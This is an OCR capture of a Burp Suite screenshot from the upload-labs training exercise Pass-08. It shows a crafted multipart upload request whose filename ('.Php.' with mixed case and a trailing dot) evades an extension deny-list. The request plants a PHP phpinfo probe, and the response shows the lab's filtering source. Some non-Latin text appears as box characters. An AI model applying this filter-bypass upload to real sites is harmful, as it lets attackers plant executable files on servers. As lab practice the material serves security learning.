 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: upload-labs
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarys7iu3a3Gh59fUlcP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=1dfbb169d81e32441aea55299e0dd504
Connection: close
------WebKitFormBoundarys7iu3a3Gh59fUlcP
Content-Disposition: form-data; name="upload_file"; filename="shell□□□.Php."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarys7iu3a3Gh59fUlcP
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarys7iu3a3Gh59fUlcP--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell□□.Php." width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp
",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",
".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtm
l",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".
aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
? < + > Type a search term 0 matches
Done 5,504 bytes | 11 millis